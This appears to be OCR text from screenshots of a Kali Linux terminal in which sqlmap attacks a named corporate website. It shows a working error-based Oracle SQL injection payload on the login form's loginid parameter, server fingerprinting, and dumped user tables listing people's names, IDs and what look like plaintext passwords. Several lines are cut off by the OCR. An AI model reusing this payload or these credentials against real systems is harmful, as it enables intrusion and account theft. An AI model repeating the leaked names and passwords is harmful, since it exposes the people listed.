 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
| hzxld | 张其龙 |
| sz-dx | 邓翔 |
| gz-songwm | 宋伟敏 |
| gz-xieyj | 谢源健 |
| 000 | 马墨 |
| 0000 | 罗铁军 |
| 10240 | 刘来健 |
| shali520 | 李子兵 |
| 000 | 王宁 |
| 000 | 赵永兴 |
| 000 | 耿海峰 |
| 8028976 | 张文昌 |
| 85191122 | 顾正松 |
| 000 | 郭云 |
+----------------+-----------+
[11:46:16] [INFO] table 'U_KONICA.USER1' dumped to CSV fil
utput/servexpress.digitalchina.com/dump/U_KONICA/USER1.csv
[11:46:16] [INFO] fetched data logged to text files under
put/servexpress.digitalchina.com'
[*] shutting down at 11:46:16
root@ :~/Desktop#
paused.conf
test1.txt
root@ : ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
| 15005 | 15005 | 邓能文 |
| NULL | kj1990422 |
| 15010 | 15010 | 吉宗 | N
| NULL | 15010 |
| 15012 | 15012 | 高玉玲 |
| NULL | 123sgh |
| 15013 | 15013 | 浦云波 |
| NULL | qqq111 |
| 15017 | 15017 | 广州汇林 |
| NULL | huilin123 |
| 15019 | 15019 | 武汉佳维 |
| NULL | deiyt198674 |
| 15020 | 15020 | 保定吉成 |
| NULL | 15020 |
| 15021 | 15021 | 山东云量 |
| NULL | HAOtian3621 |
| 15022 | 15022 | 绍兴新 |
| NULL | DELL123 |
| 15023 | 15023 | 山西和瑞 |
| 15035101395 | hr8710169 |
| 15075 | 15075 | 长春红网 |
| NULL | 15075 |
+---------+-------------------+---------------------------+----
--------+-------------+----------------+
KALI LINUX
The quieter you become, the more you are able to hear.
文件(F) 编辑(E) 查看(V)
[11:58:07] [INFO] res
[11:58:07] [INFO] tes
sqlmap identified the
sts:
---
Place: POST
Parameter: loginid
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: loginid=111111' AND 8613=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||C
R(113)||CHR(110)||CHR(102)||CHR(102)||CHR(113)||(SELECT (CASE WHEN (8613=8613)
HEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(115)||CHR(112)||CHR(101)||CHR(113)|
CHR(62))) FROM DUAL) AND 'ZeFL'='ZeFL&password=123
---
[11:58:09] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Oracle
[11:58:09] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/servexpress.digitalchina.com'
[*] shutting down at 11:58:09